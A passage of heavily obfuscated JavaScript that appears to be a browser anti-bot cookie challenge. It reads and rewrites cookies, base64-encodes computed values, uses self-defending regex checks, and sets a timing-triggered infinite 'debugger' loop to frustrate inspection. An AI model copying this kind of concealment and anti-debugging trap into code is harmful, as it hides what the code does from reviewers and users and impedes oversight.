_0x3c5b18(_0x3074d5);},'\x6b\x5a\x46':function _0x2d0c0a(_0x269000,_0x166d73){return _0x269000>_0x166d73;},'\x70\x61\x75':function _0x57882c(_0x534a82,_0x8d9e2c){return _0x534a82-_0x8d9e2c;},'\x43\x48\x6b':function _0x43a30f(_0x4cc7ed){return _0x4cc7ed();},'\x52\x49\x4e':function _0x327580(_0x22f936,_0x24a360){return _0x22f936==_0x24a360;},'\x46\x4c\x66':function _0x73cecb(_0x5382ec,_0x226cb1){return _0x5382ec==_0x226cb1;},'\x6c\x4f\x67':function _0x59fe5d(_0x1dc5a5,_0x57c58e){return _0x1dc5a5==_0x57c58e;},'\x79\x68\x66':function _0xf4b8ed(_0x2a5140,_0x98cd5a){return _0x2a5140==_0x98cd5a;},'\x55\x68\x72':function _0xb89828(_0xe1bc9b,_0x1b32b9){return _0xe1bc9b!==_0x1b32b9;},'\x54\x51\x52':function _0x5a7940(_0x204f6d,_0xc13325){return _0x204f6d==_0xc13325;},'\x56\x50\x62':function _0x50ff7b(_0x177a38,_0xaf839){return _0x177a38==_0xaf839;},'\x49\x41\x54':function _0x1745b1(_0x3e8cd3,_0xaa351e){return _0x3e8cd3+_0xaa351e;},'\x68\x66\x4f':function _0x3d597d(_0x4b1435,_0x55be14){return _0x4b1435+_0x55be14;},'\x71\x47\x52':function _0x1e35ca(_0x10196,_0x122f5a){return _0x10196+_0x122f5a;},'\x71\x46\x54':function _0x3cc19c(_0x4cb71a,_0x4bbc89){return _0x4cb71a+_0x4bbc89;}};var _0x1a2e46=this[_0x6db4('0x0', '\x77\x33\x37\x75')];var _0x5027de=_0x1a2e46[_0x6db4('0x1', '\x28\x36\x63\x57')];var _0x18d95e='';var _0x94ea46='';if(_0x50b886[_0x6db4('0x2', '\x46\x4c\x37\x46')](typeof _0x1a2e46[_0x6db4('0x3', '\x77\x33\x37\x75')],_0x6db4('0x4', '\x47\x62\x4f\x77'))){_0x18d95e=_0x1a2e46[_0x6db4('0x5', '\x6d\x68\x44\x41')];_0x94ea46=_0x18d95e[_0x6db4('0x6', '\x46\x4c\x37\x46')];}var _0x592d16=_0x1a2e46[_0x6db4('0x7', '\x4c\x56\x59\x64')];var _0x36320b=_0x1a2e46[_0x6db4('0x8', '\x4c\x64\x6a\x51')];var _0x3656cf=new _0x1a2e46[_0x6db4('0x9', '\x61\x53\x6a\x55')]()[_0x6db4('0xa', '\x40\x5d\x75\x6a')]();var _0x5e871a='';function _0x2d85a2(_0x560cab){var _0x1362ec={'\x6e\x6c\x6d':function _0x2652c7(_0x383265,_0x52f40f){return _0x383265<_0x52f40f;},'\x45\x56\x41':function _0x52df56(_0x28ab84,_0x1d39a4){return _0x28ab84>>_0x1d39a4;},'\x53\x52\x44':function _0x4eaa43(_0xb40bb7,_0x36560a){return _0xb40bb7<<_0x36560a;},'\x6e\x51\x41':function _0xc33a4f(_0x534cac,_0x55720a){return _0x534cac&_0x55720a;},'\x67\x75\x4d':function _0x3d8a79(_0x30e122,_0x348749){return _0x30e122>>_0x348749;},'\x58\x6b\x78':function _0x1bce1f(_0x2e213a,_0x565ec5){return _0x2e213a|_0x565ec5;},'\x6b\x6a\x56':function _0x3de49e(_0x59b514,_0x3376a6){return _0x59b514&_0x3376a6;},'\x75\x51\x46':function _0x141fb0(_0x44506d,_0x48a226){return _0x44506d>>_0x48a226;},'\x50\x79\x46':function _0x260edc(_0x3a5da,_0x5bfe49){return _0x3a5da==_0x5bfe49;},'\x42\x56\x45':function _0x28526f(_0x2f242a,_0x2c2b7c){return _0x2f242a<<_0x2c2b7c;},'\x4d\x65\x4e':function _0x54c661(_0x72f93b,_0x12a44e){return _0x72f93b&_0x12a44e;},'\x52\x71\x6e':function _0x1edf84(_0x422f5,_0x38cc62){return _0x422f5&_0x38cc62;},'\x53\x4f\x6a':function _0x147700(_0x55dde7,_0x7ec67c){return _0x55dde7&_0x7ec67c;}};var _0x5cdf9d=_0x6db4('0xb', '\x79\x71\x74\x6d')[_0x6db4('0xc', '\x79\x71\x74\x6d')]('\x7c'),_0x4e6daa=0x0;while(!![]){switch(_0x5cdf9d[_0x4e6daa++]){case'\x30':_0x5a97cf='';continue;case'\x31':while(_0x1362ec[_0x6db4('0xd', '\x46\x31\x2a\x6e')](_0x48f5d9,_0x3026d4)){var _0x24fd88=_0x6db4('0xe', '\x6e\x6d\x66\x21')[_0x6db4('0xf', '\x46\x4c\x37\x46')]('\x7c'),_0x2e7169=0x0;while(!![]){switch(_0x24fd88[_0x2e7169++]){case'\x30':if(_0x48f5d9==_0x3026d4){_0x5a97cf+=_0x3b2f13[_0x6db4('0x10', '\x39\x4e\x56\x61')](_0x1362ec[_0x6db4('0x11', '\x69\x79\x56\x28')](_0x42954e,0x2));_0x5a97cf+=_0x3b2f13[_0x6db4('0x12', '\x38\x77\x68\x40')](_0x1362ec[_0x6db4('0x13', '\x37\x74\x36\x7a')](_0x1362ec[_0x6db4('0x14', '\x4c\x56\x59\x64')](_0x42954e,0x3),0x4)|_0x1362ec[_0x6db4('0x15', '\x38\x77\x68\x40')](_0x1362ec[_0x6db4('0x16', '\x6a\x56\x57\x65')](_0x446f49,0xf0),0x4));_0x5a97cf+=_0x3b2f13[_0x6db4('0x17', '\x6d\x4f\x70\x25')](_0x1362ec[_0x6db4('0x18', '\x65\x62\x37\x7a')](_0x1362ec[_0x6db4('0x19', '\x7a\x31\x29\x59')](_0x446f49,0xf),0x2));_0x5a97cf+='\x3d';break;}continue;case'\x31':_0x5a97cf+=_0x3b2f13[_0x6db4('0x1a', '\x35\x67\x31\x54')](_0x1362ec[_0x6db4('0x1b', '\x5e\x6c\x35\x4a')](_0x2af590,0x3f));continue;case'\x32':_0x446f49=_0x560cab[_0x6db4('0x1c', '\x70\x6a\x40\x56')](_0x48f5d9++);continue;case'\x33':_0x5a97cf+=_0x3b2f13[_0x6db4('0x1d', '\x7a\x31\x29\x59')](_0x1362ec[_0x6db4('0x1e', '\x37\x7a\x41\x37')](_0x1362ec[_0x6db4('0x1f', '\x43\x57\x53\x4a')](_0x1362ec[_0x6db4('0x20', '\x46\x66\x74\x4d')](_0x42954e,0x3),0x4),_0x1362ec[_0x6db4('0x21', '\x35\x67\x31\x54')](_0x1362ec[_0x6db4('0x22', '\x4c\x56\x59\x64')](_0x446f49,0xf0),0x4)));continue;case'\x34':_0x42954e=_0x1362ec[_0x6db4('0x22', '\x4c\x56\x59\x64')](_0x560cab[_0x6db4('0x23', '\x38\x77\x68\x40')](_0x48f5d9++),0xff);continue;case'\x35':_0x5a97cf+=_0x3b2f13[_0x6db4('0x24', '\x52\x58\x41\x26')](_0x1362ec[_0x6db4('0x25', '\x5b\x25\x5e\x51')](_0x42954e,0x2));continue;case'\x36':if(_0x1362ec[_0x6db4('0x26', '\x5b\x51\x35\x4c')](_0x48f5d9,_0x3026d4)){_0x5a97cf+=_0x3b2f13[_0x6db4('0x27', '\x40\x5d\x75\x6a')](_0x1362ec[_0x6db4('0x28', '\x37\x7a\x41\x37')](_0x42954e,0x2));_0x5a97cf+=_0x3b2f13[_0x6db4('0x29', '\x6d\x68\x44\x41')](_0x1362ec[_0x6db4('0x2a', '\x5e\x6c\x35\x4a')](_0x1362ec[_0x6db4('0x2b', '\x73\x56\x64\x61')](_0x42954e,0x3),0x4));_0x5a97cf+='\x3d\x3d';break;}continue;case'\x37':_0x5a97cf+=_0x3b2f13[_0x6db4('0x2c', '\x64\x77\x34\x4a')](_0x1362ec[_0x6db4('0x2d', '\x5e\x6c\x35\x4a')](_0x1362ec[_0x6db4('0x2e', '\x53\x77\x52\x35')](_0x1362ec[_0x6db4('0x2f', '\x69\x79\x56\x28')](_0x446f49,0xf),0x2),_0x1362ec[_0x6db4('0x30', '\x4c\x48\x55\x5b')](_0x2af590,0xc0)>>0x6));continue;case'\x38':_0x2af590=_0x560cab[_0x6db4('0x31', '\x53\x77\x52\x35')](_0x48f5d9++);continue;}break;}}continue;case'\x32':_0x48f5d9=0x0;continue;case'\x33':var _0x3b2f13=_0x6db4('0x32', '\x4c\x48\x55\x5b');continue;case'\x34':var _0x42954e,_0x446f49,_0x2af590;continue;case'\x35':var _0x5a97cf,_0x48f5d9,_0x3026d4;continue;case'\x36':return _0x5a97cf;continue;case'\x37':_0x3026d4=_0x560cab[_0x6db4('0x33', '\x73\x56\x64\x61')];continue;}break;}}function _0x173331(_0x9d1433){var _0x1e84f2=_0x1d8d90(this,function(){var _0xe7c87d=function(){return'\x64\x65\x76';},_0x5dfed1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x372456=function(){var _0xad6adf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xad6adf['\x74\x65\x73\x74'](_0xe7c87d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x399505=function(){var _0x260127=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x260127['\x74\x65\x73\x74'](_0x5dfed1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x168f5b=function(_0x13e253){var _0x40798e=~-0x1>>0x1+0xff%0x0;if(_0x13e253['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x40798e)){_0x36b017(_0x13e253);}};var _0x36b017=function(_0x33c16b){var _0x341172=~-0x4>>0x1+0xff%0x0;if(_0x33c16b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x341172){_0x168f5b(_0x33c16b);}};if(!_0x372456()){if(!_0x399505()){_0x168f5b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x168f5b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x168f5b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1e84f2();return function(_0x9cc714){_0x5e871a+=_0x9cc714;return _0x9d1433(_0x9cc714);};}function _0x1e29a7(){var _0x3a69d8={'\x61\x6e\x53':function _0x1389a5(_0x16a853){return _0x16a853();},'\x55\x5a\x6a':function _0x44e3ca(_0x2f5cba,_0x2e7c5e){return _0x2f5cba<_0x2e7c5e;},'\x68\x45\x6c':function _0x361b60(_0x54126f,_0x50b069){return _0x54126f+_0x50b069;}};var _0x3f4a2c=_0x6db4('0x34', '\x37\x7a\x41\x37')[_0x6db4('0x35', '\x33\x62\x23\x4d')]('\x7c'),_0x32b94c=0x0;while(!![]){switch(_0x3f4a2c[_0x32b94c++]){case'\x30':var _0x2f7dce=new _0x1a2e46[_0x6db4('0x36', '\x70\x6a\x40\x56')]();continue;case'\x31':return _0x2f7dce;continue;case'\x32':var _0x425ca4=_0x5027de[_0x6db4('0x37', '\x39\x4e\x56\x61')][_0x6db4('0x38', '\x73\x56\x64\x61')]('\x3b');continue;case'\x33':var _0x3c495f=new _0x1a2e46[_0x6db4('0x39', '\x4c\x64\x6a\x51')](_0x6db4('0x3a', '\x69\x79\x56\x28'));continue;case'\x34':_0x3a69d8[_0x6db4('0x3b', '\x70\x6a\x40\x56')](_0x16f952);continue;case'\x35':for(var _0x485386=0x0;_0x3a69d8[_0x6db4('0x3c', '\x65\x62\x37\x7a')](_0x485386,_0x425ca4[_0x6db4('0x3d', '\x40\x71\x79\x50')]);_0x485386++){var _0x7e0f94=_0x425ca4[_0x485386][_0x6db4('0x3e', '\x46\x66\x74\x4d')](0x0,_0x425ca4[_0x485386][_0x6db4('0x3f', '\x4c\x48\x55\x5b')]('\x3d'));var _0x4f1b00=_0x425ca4[_0x485386][_0x6db4('0x40', '\x4c\x64\x6a\x51')](_0x3a69d8[_0x6db4('0x41', '\x37\x74\x36\x7a')](_0x425ca4[_0x485386][_0x6db4('0x42', '\x5e\x61\x48\x5b')]('\x3d'),0x1),_0x425ca4[_0x485386][_0x6db4('0x43', '\x52\x58\x41\x26')]);if(_0x3c495f[_0x6db4('0x44', '\x5e\x61\x48\x5b')](_0x7e0f94)){_0x2f7dce[_0x2f7dce[_0x6db4('0x45', '\x45\x75\x4b\x34')]]=_0x4f1b00;}}continue;}break;}}function _0x2b2d91(_0x29bd51){var _0x428fa6={'\x4b\x6b\x48':function _0x4952d9(_0x4e1aca,_0x4b25eb,_0x27fed1,_0x3b1f7c){return _0x4e1aca(_0x4b25eb,_0x27fed1,_0x3b1f7c);},'\x6f\x62\x73':function _0x3f0e4e(_0x2c3163){return _0x2c3163();},'\x6a\x76\x58':function _0xf48a2b(_0x29f4db,_0x3569ea){return _0x29f4db(_0x3569ea);},'\x63\x42\x71':function _0x42df76(_0x4392d3,_0x1ab5c9){return _0x4392d3<_0x1ab5c9;},'\x6e\x47\x47':function _0x1c732a(_0x3ec019,_0x423b01){return _0x3ec019+_0x423b01;},'\x42\x4b\x41':function _0xc25202(_0x3bace7,_0x507ae4){return _0x3bace7(_0x507ae4);},'\x4c\x6e\x4b':function _0x3a7bd5(_0x24dd9a,_0x2aaafe){return _0x24dd9a+_0x2aaafe;},'\x6b\x47\x4e':function _0x1a6c27(_0x88de18){return _0x88de18();},'\x44\x6e\x79':function _0x10211b(_0x5dd94a,_0x10bf26){return _0x5dd94a<_0x10bf26;},'\x62\x79\x71':function _0x5d9f16(_0xf191a7,_0x12e75e){return _0xf191a7%_0x12e75e;},'\x71\x73\x69':function _0x31eefe(_0x4bba89,_0x4e330d){return _0x4bba89(_0x4e330d);},'\x66\x77\x50':function _0x4a73c3(_0x285044,_0xdc39f8){return _0x285044+_0xdc39f8;},'\x7a\x46\x64':function _0x17bff2(_0x2d162c,_0x370d73){return _0x2d162c+_0x370d73;},'\x67\x74\x7a':function _0x25083c(_0x33059b,_0x186d8f,_0x5d5e4b){return _0x33059b(_0x186d8f,_0x5d5e4b);},'\x6a\x6e\x53':function _0x12e9eb(_0xd5ac2f,_0xefb942){return _0xd5ac2f-_0xefb942;}};var _0x2542f7=_0x6db4('0x46', '\x61\x53\x6a\x55')[_0x6db4('0x47', '\x46\x31\x2a\x6e')]('\x7c'),_0x4fba8e=0x0;while(!![]){switch(_0x2542f7[_0x4fba8e++]){case'\x30':var _0x1ca72d=new _0x1a2e46[_0x6db4('0x48', '\x2a\x31\x39\x21')](_0x271f66[_0x6db4('0x49', '\x47\x72\x37\x66')]);continue;case'\x31':var _0x43c841;continue;case'\x32':_0x428fa6[_0x6db4('0x4a', '\x5e\x6a\x41\x33')](_0x57ec5e,_0x6db4('0x4b', '\x37\x74\x36\x7a'),_0x43c841,0x14);continue;case'\x33':var _0x580efc='';continue;case'\x34':var _0x36df32='';continue;case'\x35':var _0x56aa34='';continue;case'\x36':_0x428fa6[_0x6db4('0x4c', '\x30\x59\x59\x71')](_0x16f952);continue;case'\x37':_0xdb46[_0x6db4('0x4d', '\x21\x43\x47\x2a')](_0x428fa6[_0x6db4('0x4e', '\x5b\x45\x23\x24')](btoa,_0x29bd51));continue;case'\x38':for(var _0x57a5d7=0x0;_0x428fa6[_0x6db4('0x4f', '\x2a\x31\x39\x21')](_0x57a5d7,0x2);_0x57a5d7++){_0x36df32+=_0x3d5671[_0x57a5d7];}continue;case'\x39':for(var _0x11ef37=0x2;_0x428fa6[_0x6db4('0x50', '\x28\x40\x53\x23')](_0x11ef37,_0x3d5671[_0x6db4('0x51', '\x65\x62\x37\x7a')]);_0x11ef37++){_0x580efc+=_0x3d5671[_0x11ef37];}continue;case'\x31\x30':var _0x3d5671=_0x6db4('0x52', '\x38\x77\x68\x40');continue;case'\x31\x31':var _0x88f7fc='\x98\xe5\x56\xe1\x3d\xd6\x6a\xce';var _0x582e86=0x6;while(--_0x582e86){_0x88f7fc=_0x88f7fc['\x73\x75\x62\x73\x74\x72'](0x1)+_0x88f7fc[0x0];}var _0x4d7c3a=_0x88f7fc;var _0xc17edb=_0x88f7fc['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xc17edb){_0x4d7c3a=_0x4d7c3a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4d7c3a[0x0];}var _0xf88d77='\x59\x6a\xd0\x67\x88\xc1\xa4\x1c';var _0x412bc6=0x2;var _0xb6f300=0x0;var _0xd8697b=[];for(var _0x124e16=0x0;_0x124e16<_0xf88d77['\x6c\x65\x6e\x67\x74\x68'];_0x124e16++){_0xd8697b['\x70\x75\x73\x68'](_0x124e16);}var _0xeac365=_0xd8697b.map(function(_0x379300){return (_0xd8697b[_0x379300]%_0x412bc6)?'':_0xf88d77[_0x379300];})['\x6a\x6f\x69\x6e']('');var _0xc81e83=_0xd8697b.map(function(_0x924e40){return (_0xd8697b[_0x924e40]%_0x412bc6)?_0xf88d77[_0x924e40]:'';})['\x6a\x6f\x69\x6e']('');var _0xf40445=[];for(var _0x2fd5c1=0x0;_0x2fd5c1<_0xeac365['\x6c\x65\x6e\x67\x74\x68']+_0xc81e83['\x6c\x65\x6e\x67\x74\x68'];_0x2fd5c1++){_0xf40445['\x70\x75\x73\x68'](_0x2fd5c1);}var _0xab23f7=_0xf40445.map(function(_0xf686c9){return _0xf686c9%_0x412bc6==_0xb6f300?_0xeac365[_0xf686c9/_0x412bc6]:_0xc81e83[_0xf686c9/_0x412bc6|_0xb6f300];})['\x6a\x6f\x69\x6e']('');var _0x53a6f6='\xfa\x86\x95\x1d\x1d\xe8\x2d\x86';var _0xb67962=0x8;while(--_0xb67962){_0x53a6f6=_0x53a6f6['\x73\x75\x62\x73\x74\x72'](0x1)+_0x53a6f6[0x0];}var _0xb1b711=_0x53a6f6;var _0x791a61=_0x53a6f6['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x791a61){_0xb1b711=_0xb1b711['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb1b711[0x0];}var _0x5b5a2a=_0x6db4('0x54', _0xab23f7);continue;case'\x31\x32':_0xdb46[_0x6db4('0x55', '\x21\x43\x47\x2a')]();continue;case'\x31\x33':for(var _0x5b2f8b=0x0;_0x428fa6[_0x6db4('0x56', '\x79\x71\x74\x6d')](_0x5b2f8b,_0x271f66[_0x6db4('0x57', '\x6d\x4f\x70\x25')]);_0x5b2f8b++){_0x1ca72d[_0x5b2f8b]=_0x428fa6[_0x6db4('0x58', '\x47\x62\x4f\x77')](_0xf77113,_0x428fa6[_0x6db4('0x59', '\x43\x57\x53\x4a')](_0x29bd51,_0x271f66[_0x5b2f8b]));}continue;case'\x31\x34':var _0x271f66=_0x428fa6[_0x6db4('0x5a', '\x6e\x6d\x66\x21')](_0x1e29a7);continue;case'\x31\x35':for(var _0x5b2f8b=0x0;_0x428fa6[_0x6db4('0x5b', '\x65\x62\x37\x7a')](_0x5b2f8b,_0x5b5a2a[_0x6db4('0x5c', '\x7a\x31\x29\x59')]);_0x5b2f8b++){_0x56aa34+=(_0x5b5a2a[_0x6db4('0x5d', '\x21\x43\x47\x2a')](_0x5b2f8b)+_0x5e0799[_0x6db4('0x5d', '\x21\x43\x47\x2a')](_0x428fa6[_0x6db4('0x5e', '\x76\x29\x52\x24')](_0x5b2f8b,_0x5e0799[_0x6db4('0x5f', '\x47\x62\x4f\x77')])))[_0x6db4('0x60', '\x6d\x68\x44\x41')](0x10);}continue;case'\x31\x36':var _0x5e0799=_0x1ca72d[_0x6db4('0x61', '\x5e\x6a\x41\x33')]();continue;case'\x31\x37':_0x428fa6[_0x6db4('0x62', '\x21\x43\x47\x2a')](_0x16f952);continue;case'\x31\x38':_0x43c841=_0x428fa6[_0x6db4('0x63', '\x48\x24\x6e\x78')](btoa,_0x428fa6[_0x6db4('0x64', '\x6d\x4f\x70\x25')](_0x428fa6[_0x6db4('0x65', '\x37\x74\x36\x7a')](_0x428fa6[_0x6db4('0x66', '\x45\x75\x4b\x34')](_0x428fa6[_0x6db4('0x67', '\x6e\x6d\x66\x21')](_0x428fa6[_0x6db4('0x68', '\x5b\x45\x23\x24')](_0x6db4,_0x428fa6[_0x6db4('0x69', '\x52\x58\x41\x26')](_0xdb46[_0x6db4('0x6a', '\x30\x59\x59\x71')],0x1),_0x5b5a2a[_0x6db4('0x6b', '\x61\x53\x6a\x55')](0x0,0x5)),_0x6db4('0x6c', '\x4c\x64\x6a\x51')),_0x5e0799),_0x6db4('0x6d', '\x4c\x48\x55\x5b')),_0x56aa34));continue;}break;}}function _0xf77113(_0x1a68cf){var _0x2552dc=0x0;for(var _0x450004=0x0;_0x50b886[_0x6db4('0x6e', '\x38\x35\x5b\x58')](_0x450004,_0x1a68cf[_0x6db4('0x6f', '\x4c\x64\x6a\x51')]);_0x450004++){_0x2552dc+=_0x1a68cf[_0x6db4('0x70', '\x35\x67\x31\x54')](_0x450004);}_0x50b886[_0x6db4('0x71', '\x70\x6a\x40\x56')](_0x16f952);return _0x2552dc;}function _0x57ec5e(_0x537578,_0x2b0465,_0x221277){var _0x34b434={'\x56\x4f\x52':function _0x26bdfe(_0x251958,_0x356871){return _0x251958+_0x356871;},'\x53\x71\x58':function _0x5f4e0c(_0x1291bd,_0x4f0a2b){return _0x1291bd-_0x4f0a2b;},'\x41\x52\x6e':function _0xe4d73e(_0x37a55e,_0x42e854){return _0x37a55e+_0x42e854;},'\x6f\x71\x56':function _0x4db065(_0x540c9a,_0x326c09){return _0x540c9a*_0x326c09;},'\x4a\x59\x4d':function _0x461d56(_0x116ba4,_0x36dd12){return _0x116ba4+_0x36dd12;},'\x6f\x66\x6e':function _0x964a99(_0x3f1f19,_0x299803){return _0x3f1f19+_0x299803;}};var _0x1492e6=_0x6db4('0x72', '\x7a\x31\x29\x59')[_0x6db4('0x73', '\x45\x75\x4b\x34')]('\x7c'),_0x48b6be=0x0;while(!![]){switch(_0x1492e6[_0x48b6be++]){case'\x30':while(--_0x178f44){_0x2eb2c6=_0x34b434[_0x6db4('0x74', '\x46\x31\x2a\x6e')](_0x2eb2c6[_0x6db4('0x75', '\x2a\x31\x39\x21')](0x1),_0x2eb2c6[0x0]);}continue;case'\x31':var _0x178f44=_0x34b434[_0x6db4('0x76', '\x33\x62\x23\x4d')](_0x3beb0d[_0x6db4('0x77', '\x4c\x40\x62\x54')],0x4);continue;case'\x32':while(--_0x52644f){_0x3beb0d=_0x34b434[_0x6db4('0x78', '\x28\x36\x63\x57')](_0x3beb0d[_0x6db4('0x79', '\x76\x29\x52\x24')](0x1),_0x3beb0d[0x0]);}continue;case'\x33':var _0x3beb0d=_0x6db4('0x7a', '\x39\x4e\x56\x61');continue;case'\x34':var _0x333e48='';continue;case'\x35':if(_0x221277){var _0x2addca=new _0x1a2e46[_0x6db4('0x7b', '\x74\x67\x26\x74')]();_0x2addca[_0x6db4('0x7c', '\x5e\x6c\x35\x4a')](_0x34b434[_0x6db4('0x7d', '\x74\x67\x26\x74')](_0x2addca[_0x6db4('0x7e', '\x79\x71\x74\x6d')](),_0x34b434[_0x6db4('0x7f', '\x4c\x56\x59\x64')](_0x221277,0x3e8)));var _0x333e48=_0x34b434[_0x6db4('0x80', '\x5e\x61\x48\x5b')](_0x6db4('0x81', '\x4c\x56\x59\x64'),_0x2addca[_0x6db4('0x82', '\x40\x71\x79\x50')]());}continue;case'\x36':var _0x52644f=0x6;continue;case'\x37':var _0x2eb2c6=_0x3beb0d;continue;case'\x38':_0x5027de[_0x6db4('0x83', '\x48\x24\x6e\x78')]=_0x34b434[_0x6db4('0x84', '\x35\x67\x31\x54')](_0x34b434[_0x6db4('0x85', '\x77\x33\x37\x75')](_0x34b434[_0x6db4('0x86', '\x4c\x56\x59\x64')](_0x34b434[_0x6db4('0x87', '\x40\x71\x79\x50')](_0x537578,'\x3d'),_0x2b0465),_0x333e48),_0x6db4('0x88', '\x40\x5d\x75\x6a'));continue;}break;}}function _0x4dbfa0(){var _0x5d1fea={'\x71\x63\x55':function _0x3d7f7d(_0x4f354c,_0x32e22b){return _0x50b886[_0x6db4('0x89', '\x77\x33\x37\x75')](_0x4f354c,_0x32e22b);},'\x6e\x4a\x61':function _0x343452(_0x2bb203,_0x310a62){return _0x2bb203+_0x310a62;},'\x71\x46\x79':function _0x33e604(_0x2bd143,_0x25749c){return _0x50b886[_0x6db4('0x8a', '\x53\x77\x52\x35')](_0x2bd143,_0x25749c);},'\x77\x4a\x6d':function _0xc9df6a(_0x1d1f7c,_0x131bcc){return _0x50b886[_0x6db4('0x8b', '\x39\x4e\x56\x61')](_0x1d1f7c,_0x131bcc);},'\x6e\x78\x44':function _0x4c4f6e(_0x17c341,_0xa7111a){return _0x50b886[_0x6db4('0x8c', '\x46\x4c\x37\x46')](_0x17c341,_0xa7111a);}};function _0x5d4507(_0x2c5ae5){if(_0x5d1fea[_0x6db4('0x8d', '\x5e\x6a\x41\x33')](_0x5d1fea[_0x6db4('0x8e', '\x5b\x45\x23\x24')]('',_0x2c5ae5/_0x2c5ae5)[_0x6db4('0x5f', '\x47\x62\x4f\x77')],0x1)||_0x5d1fea[_0x6db4('0x8f', '\x5e\x6c\x35\x4a')](_0x5d1fea[_0x6db4('0x90', '\x46\x4c\x37\x46')](_0x2c5ae5,0x14),0x0)){(function(){}[_0x6db4('0x91', '\x65\x62\x37\x7a')](_0x6db4('0x92', '\x5e\x61\x48\x5b'))());}else{(function(){}[_0x6db4('0x93', '\x5e\x6c\x35\x4a')](_0x6db4('0x94', '\x76\x29\x52\x24'))());}return _0x5d1fea[_0x6db4('0x95', '\x21\x43\x47\x2a')](_0x5d4507,++_0x2c5ae5);}try{return _0x5d4507(0x0);}catch(_0x4047d5){}};function _0x16f952(){if(_0x50b886[_0x6db4('0x96', '\x5b\x25\x5e\x51')](_0x50b886[_0x6db4('0x97', '\x37\x7a\x41\x37')](new _0x1a2e46[_0x6db4('0x98', '\x5b\x51\x35\x4c')]()[_0x6db4('0x99', '\x47\x72\x37\x66')](),_0x3656cf),0x1f4)){_0x50b886[_0x6db4('0x9a', '\x47\x62\x4f\x77')](_0x4dbfa0);}}function _0x1a1c68(_0x54f4b6){var _0x7de8d3={'\x4e\x47\x6c':function _0x746abf(_0x2ebfe4){return _0x2ebfe4();},'\x6a\x78\x78':function _0x50a272(_0x30b04e,_0x211188){return _0x30b04e(_0x211188);},'\x7a\x54\x67':function _0x7e2830(_0x48a6f2,_0x18d0bf){return _0x48a6f2+_0x18d0bf;},'\x72\x6d\x4c':function _0x5becbc(_0x389266,_0x4cb141){return _0x389266(_0x4cb141);},'\x7a\x68\x47':function _0xcfb95b(_0x174933,_0x445ba1){return _0x174933+_0x445ba1;},'\x71\x76\x68':function _0x16a0d9(_0x3cc9e2,_0x81eb7f){return _0x3cc9e2+_0x81eb7f;},'\x5a\x6e\x4d':function _0x2a034b(_0x2cfb60,_0x377a87){return _0x2cfb60===_0x377a87;},'\x49\x4d\x51':function _0x4fc6d1(_0x317b37,_0x1cf4e5){return _0x317b37+_0x1cf4e5;},'\x44\x42\x76':function _0x5172e0(_0x88fb15,_0x4c84fd){return _0x88fb15(_0x4c84fd);},'\x55\x44\x76':function _0x37699c(_0x2528f9,_0x278b1a){return _0x2528f9+_0x278b1a;},'\x75\x59\x6b':function _0x192876(_0x1c96ca,_0x50af9e){return _0x1c96ca(_0x50af9e);},'\x73\x73\x4e':function _0x355c2d(_0x376049,_0x19bbd2){return _0x376049+_0x19bbd2;},'\x73\x79\x6f':function _0x5bfe01(_0x488fbb,_0x562711){return _0x488fbb(_0x562711);},'\x68\x6d\x77':function _0x140954(_0x141570,_0x18f56b){return _0x141570==_0x18f56b;},'\x76\x4f\x47':function _0x5c20b8(_0x1cecf9,_0xbd0d59){return _0x1cecf9==_0xbd0d59;},'\x56\x75\x78':function _0x308f7d(_0x2a41aa,_0x48c369){return _0x2a41aa<_0x48c369;},'\x4a\x4a\x64':function _0x35f429(_0x3d395b,_0x5dd613){return _0x3d395b===_0x5dd613;},'\x52\x4a\x5a':function _0x2849b4(_0x1a61e6,_0x5969d3){return _0x1a61e6>_0x5969d3;},'\x77\x53\x4d':function _0x166df5(_0x4dc8c6,_0x55ba71){return _0x4dc8c6===_0x55ba71;},'\x73\x59\x46':function _0x305066(_0x5e5e8e,_0x5c588d){return _0x5e5e8e(_0x5c588d);},'\x52\x6f\x79':function _0x95c363(_0x48e2ab,_0x593b81){return _0x48e2ab(_0x593b81);},'\x56\x70\x52':function _0x1c5d1b(_0x2a83f1,_0x1b20c0){return _0x2a83f1===_0x1b20c0;},'\x43\x4c\x70':function _0x392418(_0x16b92f,_0x123189){return _0x16b92f+_0x123189;},'\x69\x4c\x4b':function _0x2775f5(_0x1a9034,_0x456d07){return _0x1a9034+_0x456d07;},'\x67\x79\x62':function _0x4a6227(_0x213940){return _0x213940();},'\x76\x55\x68':function _0x440252(_0x475160,_0x5190ce){return _0x475160%_0x5190ce;},'\x6b\x75\x69':function _0x452e79(_0x4a2c05,_0x1c8712){return _0x4a2c05/_0x1c8712;},'\x61\x43\x4b':function _0x4984d1(_0x3f90d2,_0x5d4e0c){return _0x3f90d2|_0x5d4e0c;},'\x67\x4a\x61':function _0x2a2b1a(_0x3606eb,_0x1b8a75){return _0x3606eb/_0x1b8a75;}};var _0x3c66d6=_0x6db4('0x9b', '\x50\x50\x52\x45')[_0x6db4('0x9c', '\x38\x35\x5b\x58')]('\x7c'),_0x223ec9=0x0;while(!![]){switch(_0x3c66d6[_0x223ec9++]){case'\x30':return _0x1b34ec[_0x6db4('0x9d', '\x46\x66\x74\x4d')]();continue;case'\x31':var _0x5e94cd=0x0;continue;case'\x32':var _0x9d45ae=_0x6db4('0x9e', '\x48\x24\x6e\x78');continue;case'\x33':for(var _0x52f0dd=0x0;_0x52f0dd<_0x54f4b6[_0x6db4('0x49', '\x47\x72\x37\x66')];_0x52f0dd++){var 